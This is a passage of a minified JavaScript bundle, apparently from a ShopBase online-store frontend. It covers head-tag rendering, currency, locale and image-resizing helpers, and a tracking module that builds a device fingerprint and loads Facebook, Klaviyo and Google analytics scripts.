RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(lr)&&(e.endsWith(lr)&&(e=e.slice(0,-lr.length).trim()),e.startsWith(lr)&&(e=e.slice(lr.length).trim()),e=e.replace(new RegExp("\\".concat(lr,"\\s*\\").concat(lr),"g"),lr),e=Ta(e,{separator:n},n)),e}async function d5(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:Pa.includes(l.tag)?Jm(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>Pa.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await Qv(h.getAttributeNames().reduce((v,y)=>({...v,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,E=Yv(m);for(;E&&p.find(v=>v._d===E);)E="".concat(E,":").concat(g++);m._d=E||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||Jm(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const E="attr:".concat(m);if(m==="class")for(const v of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(E,":").concat(v),()=>f.classList.remove(v)),!f.classList.contains(v)&&f.classList.add(v);else if(m==="style")for(const v of(g||"").split(";").filter(Boolean)){const[y,..._]=v.split(":").map(S=>S.trim());i(l,"".concat(E,":").concat(v,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,E,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):Pa.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function f5(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await d5(e,t),delete e._domUpdatePromise,r()}))}function p5(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){f5(s,e)}}}}}const h5=["templateParams","htmlAttrs","bodyAttrs"],m5={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=Yv(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&h5.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(cc(r)>cc(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(Pa.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},g5={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},_5=["script","link","bodyAttrs"],y5=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>_5.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&tg.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||Ff(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>tg.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),v5=["link","style","script","noscript"],$5={hooks:{"tag:normalise":({tag:e})=>{e.key&&v5.includes(e.tag)&&(e.props["data-hid"]=e._h=Ff(e.key))}}},b5={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of l5)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>cc(n)-cc(r))}}},E5={meta:"content",link:"href",htmlAttrs:"lang"},S5=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=Ta(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=E5[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=Ta(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=Ta(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),C5={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=Ym(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=Ym(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},w5={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let e$;function P5(e={}){const t=T5(e);return t.use(p5()),e$=t}function ng(e,t){return!e||e==="server"&&t||e==="client"&&!t}function T5(e={}){const t=e5();t.addHooks(e.hooks||{}),e.document=e.document||(s5?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),ng(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return ng(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await u5(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[m5,g5,y5,$5,b5,S5,C5,w5,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function I5(){return e$}const k5=Dc.startsWith("3");function A5(e){return typeof e=="function"?e():en(e)}function uc(e,t=""){if(e instanceof Promise)return e;const n=A5(e);return!e||!n?n:Array.isArray(n)?n.map(r=>uc(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,en(o)]:[r,uc(o,r)])):n}const O5={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=uc(t.input)}}},t$="usehead";function R5(e){return{install(n){k5&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(t$,e))}}.install}function x5(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=P5(e);return t.use(O5),t.install=R5(t),t}const rg=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},og="__unhead_injection_handler__";function L5(){if(og in rg)return rg[og]();const e=Ye(t$);return e||I5()}function n$(e,t={}){const n=t.head||L5();if(n)return n.ssr?n.push(e,t):N5(n,e,t)}function N5(e,t,n={}){const r=k(!1),o=k({});wd(()=>{o.value=r.value?{}:uc(t)});const s=e.push(o.value,n);return Ze(o,a=>{s.patch(a)}),ot()&&(Rr(()=>{s.dispose()}),vi(()=>{r.value=!0}),yi(()=>{r.value=!1})),s}const D5=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(_n.FETCH_CURRENCY,{currency:r,expires:Xe(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(Us.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(Us.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(_n.FETCH_LOCALE,{code:r.locateCode,expires:Xe(7)}),e&&e.$cookie&&e.$cookie.set(Us.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Xe(365)}),A6(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:R(()=>e.state.shop.currency),defaultCurrency:R(()=>e.state.shop.default_currency)}},F5=()=>{const e=je(),[t]=ie(n=>e.dispatch(_n.FETCH_LOCALE,{code:n,expires:Xe(7)}));return{changeLocale:t,locale:R(()=>e.state.shop.locale),getLocationLanguage:U1,location:R(()=>e.state.location)}},M5=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},B5=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=j5(e);return r&&(t=H5(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},H5=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),j5=e=>e.replace(/^.*[\\/]/,""),zu=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function U5(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||zu(o))return o;const c=B5(o);if(!c||!c.fileName)return"";const u=M5({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(zu(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=zu}let V5=()=>0;const W5=e=>{V5=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},G5=e=>e,sg=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),ig=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),q5=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),Ku={amount:{precision:2,delimiter:sg},amount_no_decimals:{precision:0,delimiter:sg},amount_with_comma_separator:{precision:2,delimiter:ig},amount_no_decimals_with_comma_separator:{precision:0,delimiter:ig},amount_with_apostrophe_separator:{precision:2,delimiter:q5}},r$=/{{\s*(\w+)\s*}}/,Ts=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(r$),i=Array.isArray(s)&&s[1]||"";let a=0,c=G5;return i&&Object.keys(Ku).includes(i)&&(a=Ku[i].precision,c=Ku[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function Z5(e,t){const n=Pe(Ts(t.state.shop.currency)),r=Ts(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Zt.SET_CURRENCY),String(Zt.SET_SHOP)].includes(a.type)&&se(n,Ts(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Ye(_h,null);l!=null&&l.code&&(d=Ts(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(r$,f(h)):f(h)},i=()=>a=>{const c=Ye(_h,null),u=c!=null&&c.code?Ts(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),W5({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function z5(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=a8(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,Ge(t.state.shop.locale.content)),o.changeLocale(s)})}function K5(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=k(!0);if(!o.page)return;const a=R(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=k(o.page.value.css),u=R(()=>o.css.value.fixed),d=k(""),{setForceLoadElement:l}=eu(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=R(()=>{var g,E;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(Dp(o.fonts.value)),(r||!i.value)&&((E=o.page.value.fonts)!=null&&E.length)&&m.push(Dp(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await In(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await In(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";n$({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ze(()=>o.page.value.css,m=>{c.value=m,f()})}}function X5(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=u1,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=R(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(Hv.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:R(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:R(()=>r.state.theme.fonts||[]),designs:R(()=>r.state.theme.designs||[]),css:R(()=>r.state.theme.css||{}),page:R(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=Sn,i.$formatDate=As,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=of:delete d.user_agent),s1(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},U5(n,r),Z5(n,r),z5(n,r),K5(n,t,r),i.useCurrency=D5,i.useLocale=F5,i.useCustomer=h8,i.useOrder=m8,i.useSubscription=g8,i.usePassword=f8,i.useCart=_8,i.usePolicy=p8,i.useCollection=d8,i.useProducts=qv,i.useProduct=u8,i.useVariantSelector=l8,i.useContact=P8,i.useUpload=Df,i.useOrderTracking=T8,i.useLanding=A8,i.useBlog=O8,i.useBlogPost=R8,i.useVideo=I8,i.useHead=n$,i.useDigitalProduct=L8,i.useDigitalCheckout=D8,i.useEtaShippingTime=c8,i.useDigitalProducts=x8,i.usePopup=Zv,i.useWishlist=K6,i.useVariables=F8,i.useDiscount=xS,i.useTranslation=B8,i.useBootstrapCheckout=M8,i.useScrollBehavior=j8,i.useElement=eu,i.useSentry=js,i.$s=r.state.isLighthouse}}function J5(e){{const{app:t,store:n}=e;n.state.playground&&U(()=>Promise.resolve().then(()=>$x),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(_n.CLIENT_INIT,e)}}let ag=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class Y5{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class xo{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return xo.checksum([xo.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),xv(),Lv(),xo.map(navigator.plugins,function(t){return[t.name,t.description,xo.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class Q5{constructor(t){this.modules={},this.queue=new Y5,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(ag().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(ag().slice(0,7)),o=this.localStorage.get(ci.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=rO(s),{checkout:a}=n;switch(t){case Me.Purchase:return a&&a.order?a.order.id.toString():r;case Me.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Me.ViewProduct,{product:t,extra:{url:r}}),this.event(Me.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Me.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Me.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Me.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Me.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Me.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Me.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Me.CartIconClick,{})}clickCheckout({cart:t}){this.event(Me.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Me.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Me.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Me.AddToCart,{product:i,cart:o}),this.event(Me.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Me.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:bh}}),this.event(Me.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Me.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:bh}}),this.event(Me.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await In(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./facebook.NwR5D7dK.js");return{default:m}},__vite__mapDeps([19,20,21,22,23]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./klaviyo.Cu-bMurF.js");return{default:m}},__vite__mapDeps([24,20,23]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./google.BSsKT53a.js");return{default:m}},__vite__mapDeps([25,20,26,23,21,22]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./dataLayer.DQwYu6iV.js");return{default:h}},__vite__mapDeps([27,20,26,23,21,22]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./monitor-checkout.DaBCTFf7.js");return{default:h}},__vite__mapDeps([28,20]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./shopbase.DHBLQwOQ.js");return{default:h}},__vite__mapDeps([29,21,22,23,20,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await 